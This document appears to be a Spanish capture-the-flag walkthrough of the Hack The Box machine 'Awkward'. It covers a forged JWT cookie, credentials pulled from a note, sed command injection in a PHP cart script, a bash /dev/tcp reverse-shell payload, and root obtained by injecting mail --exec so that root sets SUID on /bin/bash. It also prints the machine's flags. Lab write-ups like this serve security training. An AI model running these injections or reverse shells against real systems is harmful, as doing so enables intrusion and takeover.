## off by default to not distract the user: the focus in a terminal window
## should be on the output of commands, not on the prompt
#force_color_prompt=yes
if [ -n "$force_color_prompt" ]; then
if [ -x /usr/bin/tput ] && tput setaf 1 >&/dev/null; then
## We have color support; assume it's compliant with Ecma-48
## (ISO/IEC-6429). (Lack of such support is extremely rare, and such
## a case would tend to support setf rather than setaf.)
color_prompt=yes
else
color_prompt=
fi
fi
if [ "$color_prompt" = yes ]; then
PS1='${debian_chroot:+($debian_chroot)}\[\033[01;32m\]\u@\h\[\033[00m\]:\[\033[01;34m\]\w\[\033[00m\]\$ '
else
PS1='${debian_chroot:+($debian_chroot)}\u@\h:\w\$ '
fi
unset color_prompt force_color_prompt
## If this is an xterm set the title to user@host:dir
case "$TERM" in
xterm*|rxvt*)
PS1="\[\e]0;${debian_chroot:+($debian_chroot)}\u@\h: \w\a\]$PS1"
;;
*)
;;
esac
## enable color support of ls and also add handy aliases
if [ -x /usr/bin/dircolors ]; then
test -r ~/.dircolors && eval "$(dircolors -b ~/.dircolors)" || eval "$(dircolors -b)"
alias ls='ls --color=auto'
#alias dir='dir --color=auto'
#alias vdir='vdir --color=auto'
alias grep='grep --color=auto'
alias fgrep='fgrep --color=auto'
alias egrep='egrep --color=auto'
fi
## colored GCC warnings and errors
#export GCC_COLORS='error=01;31:warning=01;35:note=01;36:caret=01;32:locus=01:quote=01'
## some more ls aliases
alias ll='ls -alF'
alias la='ls -A'
alias l='ls -CF'
## custom
alias backup_home='/bin/bash /home/bean/Documents/backup_home.sh'
## Add an "alert" alias for long running commands. Use like so:
## sleep 10; alert
alias alert='notify-send --urgency=low -i "$([ $? = 0 ] && echo terminal || echo error)" "$(history|tail -n1|sed -e '\''s/^\s*[0-9]\+\s*//;s/[;&|]\s*alert$//'\'')"'
## Alias definitions.
## You may want to put all your additions into a separate file like
## ~/.bash_aliases, instead of adding them here directly.
## See /usr/share/doc/bash-doc/examples in the bash-doc package.
if [ -f ~/.bash_aliases ]; then
. ~/.bash_aliases
fi
## enable programmable completion features (you don't need to enable
## this, if it's already enabled in /etc/bash.bashrc and /etc/profile
## sources /etc/bash.bashrc).
if ! shopt -oq posix; then
if [ -f /usr/share/bash-completion/bash_completion ]; then
. /usr/share/bash-completion/bash_completion
elif [ -f /etc/bash_completion ]; then
. /etc/bash_completion
fi
fi
El comando alias backup_home='/bin/bash /home/bean/Documents/backup_home.sh' se utiliza para crear un alias de línea de comandos en el sistema operativo Linux o Unix.
En este caso, el alias se llama backup_home y está asociado con la ruta /bin/bash /home/bean/Documents/backup_home.sh. Cuando se ingresa el comando backup_home en la línea de comandos, el sistema operativo ejecutará el script /home/bean/Documents/backup_home.sh utilizando el intérprete de shell /bin/bash.
El contenido de /home/bean/Documents/backup_home.sh es el siguiente:
1
2
3
4
5
6
7
8
#!/bin/bash
mkdir /home/bean/Documents/backup_tmp
cd /home/bean
tar --exclude='.npm' --exclude='.cache' --exclude='.vscode' -czvf /home/bean/Documents/backup_tmp/bean_backup.tar.gz .
date > /home/bean/Documents/backup_tmp/time.txt
cd /home/bean/Documents/backup_tmp
tar -czvf /home/bean/Documents/backup/bean_backup_final.tar.gz .
rm -r /home/bean/Documents/backup_tmp
Básicamente, en /home/bean/Documents/backup/ encontraremos un archivo comprimido llamado bean_backup_final.tar.gz, que contendrá un backup del homedir del usuario bean y un fichero con la fecha en la que se ha hecho el backup. Lo descargaremos con el siguiente comando:
1
curl http://hat-valley.htb/api/all-leave -H 'Cookie: token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Ii8nIC9ob21lL2JlYW4vRG9jdW1lbnRzL2JhY2t1cC9iZWFuX2JhY2t1cF9maW5hbC50YXIuZ3ogJy8iLCJpYXQiOjE2NzcyODA0MzR9.mbvULHVsGQ9nZFmHnz4Teesl6a5_eDxr8QkbvzobBWM' > bean_backup_final.tar.gz
Previamente, forjaremos una cookie del siguiente modo:
Investigando bean_backup_final.tar.gz
Descomprimimos el archivo y deberíamos tener acceso a la siguiente información:
En el directorio .config/xpad/content-DS1ZS1 encontraremos la siguiente nota:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
TO DO:
- Get real hat prices / stock from Christine
- Implement more secure hashing mechanism for HR system
- Setup better confirmation message when adding item to cart
- Add support for item quantity > 1
- Implement checkout system
boldHR SYSTEM/bold
bean.hill
014mrbeanrules!#P
https://www.slac.stanford.edu/slac/www/resource/how-to-use/cgi-rexx/cgi-esc.html
boldMAKE SURE TO USE THIS EVERYWHERE ^^^/bold
Xpad es una aplicación de notas adhesivas (post-it) para el sistema operativo Linux. Es una aplicación de escritorio que se puede utilizar para crear, editar y administrar notas adhesivas en el escritorio del sistema operativo.
Vemos unas credenciales en esta nota: bean.hill:014mrbeanrules!#P. Las utilizaremos para autenticarnos como el usuario bean por SSH:
user.txt
Encontraremos la primera flag en el homedir del usuario bean:
1
2
bean@awkward:~$ cat user.txt
d57ef19a6e43d3158693e38dd90f310b
Consiguiendo shell como www-data
Reconocimiento del sistema
Consiguiendo credenciales de acceso a store.hat-valley.htb
Recordemos que para acceder a http://store.hat-valley.htb necesitábamos autenticarnos. Podemos mirar si se las credenciales se encuentran en los archivos de configuración de nginx. La ruta de configuración de los diferentes dominios se encuentra en /etc/nginx/sites-available/:
En este caso, nos interesa el archivo store.conf. Su contenido es el siguiente:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
bean@awkward:/etc/nginx/sites-available$ cat store.conf
server {
listen 80;
server_name store.hat-valley.htb;
root /var/www/store;
location / {
index index.php index.html index.htm;
}
## pass the PHP scripts to FastCGI server listening on 127.0.0.1:9000
#
location ~ /cart/.*\.php$ {
return 403;
}
location ~ /product-details/.*\.php$ {
return 403;
}
location ~ \.php$ {
auth_basic "Restricted";
auth_basic_user_file /etc/nginx/conf.d/.htpasswd;
fastcgi_pass unix:/var/run/php/php8.1-fpm.sock;
fastcgi_index index.php;
fastcgi_param SCRIPT_FILENAME $realpath_root$fastcgi_script_name;
include fastcgi_params;
}
## deny access to .htaccess files, if Apache's document root
## concurs with nginx's one
#
#location ~ /\.ht {
## deny all;
#}
}
Las credenciales se están guardando en el fichero /etc/nginx/conf.d/.htpasswd:
1
2
bean@awkward:/etc/nginx/sites-available$ cat /etc/nginx/conf.d/.htpasswd
admin:$apr1$lfvrwhqi$hd49MbBX3WNluMezyjWls1
El usuario que se utiliza para autenticarse en http://store.hat-valley.htb es admin, pero la contraseña está hasheada. La podríamos intentar romper, pero la contraseña es bastante robusta y, por tanto, no lo conseguiremos. Podemos verificar si se está aplicando reutilización de credenciales utilizando la contraseña de bean.hill o christopher.jones. Las credenciales correctas serán admin:014mrbeanrules!#P.
inspeccionando http://store.hat-valley.htb
La tienda tiene el siguiente aspecto:
Antes de intentar explotar vulnerabilidades a ciegas, como estamos dentro de la máquina y tenemos acceso a los archivos de configuración de http://store.hat-valley.htb, vamos a inspeccionarlos. Los archivos se encuentran en la ruta /var/www/html:
cart_actions.php contiene todas las acciones que se pueden realizar en la web. Su contenido es el siguiente:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
<?php
$STORE_HOME = "/var/www/store/";
//check for valid hat valley store item
function checkValidItem($filename) {
if(file_exists($filename)) {
$first_line = file($filename)[0];
if(strpos($first_line, "***Hat Valley") !== FALSE) {
return true;
}
}
return false;
}
//add to cart
if ($_SERVER['REQUEST_METHOD'] === 'POST' && $_POST['action'] === 'add_item' && $_POST['item'] && $_POST['user']) {
$item_id = $_POST['item'];
$user_id = $_POST['user'];
$bad_chars = array(";","&","|",">","<","*","?","`","$","(",")","{","}","[","]","!","#"); //no hacking allowed!!
foreach($bad_chars as $bad) {
if(strpos($item_id, $bad) !== FALSE) {
echo "Bad character detected!";
exit;
}
}
foreach($bad_chars as $bad) {
if(strpos($user_id, $bad) !== FALSE) {
echo "Bad character detected!";
exit;
}
}
if(checkValidItem("{$STORE_HOME}product-details/{$item_id}.txt")) {
if(!file_exists("{$STORE_HOME}cart/{$user_id}")) {
system("echo '***Hat Valley Cart***' > {$STORE_HOME}cart/{$user_id}");
}
system("head -2 {$STORE_HOME}product-details/{$item_id}.txt | tail -1 >> {$STORE_HOME}cart/{$user_id}");
echo "Item added successfully!";
}
else {
echo "Invalid item";
}
exit;
}
//delete from cart
if ($_SERVER['REQUEST_METHOD'] === 'POST' && $_POST['action'] === 'delete_item' && $_POST['item'] && $_POST['user']) {
$item_id = $_POST['item'];
$user_id = $_POST['user'];
$bad_chars = array(";","&","|",">","<","*","?","`","$","(",")","{","}","[","]","!","#"); //no hacking allowed!!
foreach($bad_chars as $bad) {
if(strpos($item_id, $bad) !== FALSE) {
echo "Bad character detected!";
exit;
}
}
foreach($bad_chars as $bad) {
if(strpos($user_id, $bad) !== FALSE) {
echo "Bad character detected!";
exit;
}
}
if(checkValidItem("{$STORE_HOME}cart/{$user_id}")) {
system("sed -i '/item_id={$item_id}/d' {$STORE_HOME}cart/{$user_id}");
echo "Item removed from cart";
}
else {
echo "Invalid item";
}
exit;
}
//fetch from cart
if ($_SERVER['REQUEST_METHOD'] === 'GET' && $_GET['action'] === 'fetch_items' && $_GET['user']) {
$html = "";
$dir = scandir("{$STORE_HOME}cart");
$files = array_slice($dir, 2);
foreach($files as $file) {
$user_id = substr($file, -18);
if($user_id === $_GET['user'] && checkValidItem("{$STORE_HOME}cart/{$user_id}")) {
$product_file = fopen("{$STORE_HOME}cart/{$file}", "r");
$details = array();
while (($line = fgets($product_file)) !== false) {
if(str_replace(array("\r", "\n"), '', $line) !== "***Hat Valley Cart***") { //don't include first line
array_push($details, str_replace(array("\r", "\n"), '', $line));
}
}
foreach($details as $cart_item) {
$cart_items = explode("&", $cart_item);
for($x = 0; $x < count($cart_items); $x++) {
$cart_items[$x] = explode("=", $cart_items[$x]); //key and value as separate values in subarray
}
$html .= "<tr><td>{$cart_items[1][1]}</td><td>{$cart_items[2][1]}</td><td>{$cart_items[3][1]}</td><td><button data-id={$cart_items[0][1]} onclick=\"removeFromCart(this, localStorage.getItem('user'))\" class='remove-item'>Remove</button></td></tr>";
}
}
}
echo $html;
exit;
}
?>
- add to cart recibe tres valores por POST: action, item y user. action deve valer add_item y item y user son sanitizados para evitar cualquier tipo de inyección de código malicioso. Si el ítem existe, éste se añade al carrito del usuario. La petición se ve así:
Tanto item como user son utilizados para ejecutar un comando a nivel de sistema:
1
head -2 {$STORE_HOME}product-details/{$item_id}.txt | tail -1 >> {$STORE_HOME}cart/{$user_id}
Este comando toma el contenido de la segunda línea del archivo {$STORE_HOME}product-details/{$item_id}.txt y lo agrega al final del archivo {$STORE_HOME}cart/{$user_id}. Podríamos modificar el user por un valor malicioso que nos almacenase el contenido de la segunda línea del archivo {$STORE_HOME}product-details/{$item_id}.txt en otro archivo del sistema, del siguiente modo:
Nos crea en /dev/shm un archivo item.txt con el siguiente contenido:
1
2
3
bean@awkward:/var/www/store$ cat /dev/shm/item.txt
***Hat Valley Cart***
item_id=3&item_name=Straw Hat&item_brand=Sunny Summer&item_price=$70.00
A parte de esto, poca cosa mas podremos hacer.
- delete from cart recibe también tres parámetros por POST: item, user y action. El valor de action debe ser delete_item y item y user son sanitizados para evitar cualquier tipo de inyección de código malicioso. Si el usuario tiene un carrito, se ejecuta un comando a nivel de sistema para borrar el item del carrito. La petición se ve así:
Tanto item como user son utilizados para ejecutar un comando a nivel de sistema:
1
sed -i '/item_id={$item_id}/d' {$STORE_HOME}cart/{$user_id}
El comando sed se utiliza para editar archivos de texto desde la línea de comandos. En este caso, el comando específico utiliza la opción -i para editar el archivo de entrada directamente. La expresión regular /item_id={$item_id}/d se utiliza para buscar y eliminar líneas que coincidan con una cadena literal específica. La ruta al archivo que se va a editar se especifica utilizando {$STORE_HOME}cart/{$user_id}. El resultado final es que sed eliminará las líneas que coincidan con la expresión regular en el archivo especificado.
Aquí las cosas ya cambian respeco a add to cart, ya que se está utilizando sed y existe una forma de ejecutar comandos con esta herramienta. En GTFObins podemos encontrar el modo de hacerlo. El comando es:
1
sed -n '1e id' /etc/hosts
La sanitización de caracteres no contempla ni el guión, ni la comilla simple, ni la barra. Otra combinación de parámetros para ejecutar comandos con sed es:
1
sed -e '1e id' /etc/hosts
La diferencia entre los comandos sed -n '1e id' /etc/hosts y sed -e '1e id' /etc/hosts es que la opción -n en el primer comando suprime la salida predeterminada de sed, mientras que en el segundo comando, la salida predeterminada se imprimirá en la salida estándar del terminal.
Por ejemplo, en mi máquina obtengo el siguiente resultado al ejecutar los dos comandos:
Por lo tanto, se puede acontecer una ejecución de comandos en el parámetro item de delete from cart.
Inyección de comandos de delete from cart
Por si alguien se lo pregunta, solo podremos inyectar comandos en el parámetro item, ya que user tiene que ser un valor de usuario que exista.
Nos intentaremos enviar una reverse shell con uno de los comandos descritos anteriormente. Creamos un fichero pwned.sh en tmp con el siguiente contenido:
1
bash -c "bash -i >& /dev/tcp/10.10.14.130/443 0>&1"
Tanto la IP como el puerto deben de ir acordes a la IP que tenemos asignada y al puerto donde queramos recibir la reverse shell. Es importante dar permisos de ejecución a pwned.sh.
Utilizaremos la opción de sed que emplea el parámetro -e, ya que la opción con -n no funciona. El payload será el siguiente:
1
' -e "1e /tmp/pwned.sh" /tmp/pwned.sh '
El comando que ejecutaría el sistema sería el siguiente:
1
sed -i '/item_id=' -e "1e /tmp/pwned.sh" /tmp/pwned.sh '/d' /var/www/store/cart/8be9-1e49-ceb-3818
Por tanto, interceptamos una petición y modificamos el valor de item:
Antes de enviar la petición, nos pondremos en escucha con netcat por el puerto 443, en mi caso:
Enviamos la petición y deberíamos de recibir una shell:
Le haremos un tratamiento a la consola para hacerla más interactiva. Esto significa poder hacer Ctrl+C sin perder la shell, limpiar los comandos, movernos con las flechas… Escribiremos la siguiente secuencia de comandos:
1
2
3
4
5
6
script /dev/null -c bash
*CTRL+Z*
stty raw -echo;fg
reset xterm
export TERM=xterm
export SHELL=bash
También deberíamos ajustar el número de filas y de columnas. Con el comando stty size podremos consultar las filas y columnas de nuestra consola y con el comando stty rows <n.filas> cols <n.columnas> podremos ajustar estos campos en la shell recibida.
Consiguiendo shell como root
Reconocimiento del sistema con pspy
Pspy es una herramienta que nos permite ver qué tareas se están ejecutando a intervalos regulares de tiempo y por qué usuarios. Nos la podemos descargar del siguiente repositorio.
El programa se puede transferir a la máquina víctima desplegando un servidor en python (python3 -m http.server 80) compartiendo el fichero y luego en la máquina víctima en un directorio donde tengamos permisos de escritura (como /tmp o /dev/shm) hacer un wget para descargar el archivo.
Cada cierto tiempo se están ejecutando las siguiente tareas por el usuario root:
Este usuario está ejecutando un archivo llamado notify.sh, que contiene el comando inotifywait --quiet --monitor --event modify /var/www/private/leave_requests.csv
Este comando monitorea el archivo /var/www/private/leave_requests.csv para detectar eventos de modificación. Los parámetros que se utilizan son los siguientes:
--quiet: esta opción le dice ainotifywaitque no imprima mensajes de registro en la salida estándar del terminal.--monitor: esta opción indica que se mantendrá el monitoreo en ejecución de manera continua hasta que se interrumpa manualmente conCtrl-C.--event modify: esta opción indica queinotifywaitsolo debe informar sobre eventos de modificación en el archivo/var/www/private/leave_requests.csv.
/var/www/private/leave_requests.csv contiene las solicitudes subidas por los usuarios en http://hat-valley.htb/leave:
Cuando subimos un nuevo comentario, se ejecutan los siguientes comandos por detrás:
Cuando se produce una modificación en el archivo /var/www/private/leave_requests.csv, el usuario root envía un correo electrónico con el asunto Leave Request al destinatario christine con el nombre christopher.jones.
Para obtener el valor de christopher.jones, previamente se ejecuta un awk para obtener este valor del archivo /var/www/private/leave_requests.csv.
En el primer punto del Anexo, estudiamos con mas detenimiento el script notify.sh.
Vamos a añadir en el archivo leave_requests.csv la cadena test. El usuario root debería enviar un correo electrónico con las siguientes características:
1
mail -s Leave Request: test christine
El resultado es el siguiente:
Efectivamente, se envía un correo con los valores anteriormente descritos. GTFObins nos presenta un parámetro para poder ejecutar comandos con la herramienta mail:
1
mail --exec='!/bin/sh'
El comando que ejecutaremos será chmod u+s /bin/bash. Al ser ejecutado por root, este comando asignará permisos SUID a la bash, pudiéndonos posteriormente spawnearnos una consola como root.
Crearemos un archivo en /tmp llamado pwned.sh con el siguiente contenido:
1
chmod u+s /bin/bash
Posteriormente, ejecutaremos el siguiente comando:
1
echo 'test --exec="!/tmp/pwned"' >> /var/www/private/leave_requests.csv
Una vez ejecutado, el usuario root debería ejecutar la siguiente secuencia de comandos:
Miramos los permisos de la bash:
1
2
www-data@awkward:~/private$ ls -la /bin/bash
-rwsr-xr-x 1 root root 1396520 Jan 7 2022 /bin/bash
Se le han asignado permisos SUID. Con el comando bash -p nos podremos spawnear una shell como root:
root.txt
La segunda flag se encuentra en el homedir de root:
1
2
bash-5.1## cat /root/root.txt
ce61b62d278c54b4a778254167fb6c07
Anexo
Investigando notify.sh
Este es el contenido del script notify.sh, ejecutado por root, que se encarga de enviar un correo electrónico cuando se produce un cambio en el archivo leave_requests.csv, es decir, cuando se sube un nuevo comentario en http://hat-valley.htb/leave:
1
2
3
4
5
6
7
8
bash-5.1## cat notify.sh
#!/bin/bash
inotifywait --quiet --monitor --event modify /var/www/private/leave_requests.csv | while read; do
change=$(tail -1 /var/www/private/leave_requests.csv)
name=`echo $change | awk -F, '{print $1}'`
echo -e "You have a new leave request to review!\n$change" | mail -s "Leave Request: "$name christine
done
El script espera a que se produzcan cambios en el archivo /var/www/private/leave_requests.csv utilizando el comando inotifywait. Cuando se produce un cambio, el script lee la última línea del archivo utilizando el comando tail, extrae el nombre de la persona que ha hecho la solicitud de permiso utilizando el comando awk, y luego envía un correo electrónico a una persona llamada Christine utilizando el comando mail.